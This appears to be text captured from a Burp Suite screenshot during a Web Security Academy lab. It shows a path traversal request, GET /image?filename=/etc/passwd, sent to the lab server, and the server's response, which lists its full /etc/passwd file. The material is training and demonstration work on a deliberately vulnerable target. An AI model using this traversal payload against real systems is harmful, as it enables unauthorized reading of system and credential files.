 1 2 3 4 1:10
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × +
Send Cancel < > Target: https://0a3800240391ba6080e37b8800b000a7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a3800240391ba6080e37b8800b000a7.web-security-academy.net
3 Cookie: session=olJCUCNUGlRX3FXrsPOEhWcJV85FoUf7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3800240391ba6080e37b8800b000a7.web-security-academy.net/product?productId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 2,410 bytes | 584 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search W PDF ENG INTL 12:10 PM 3/22/2024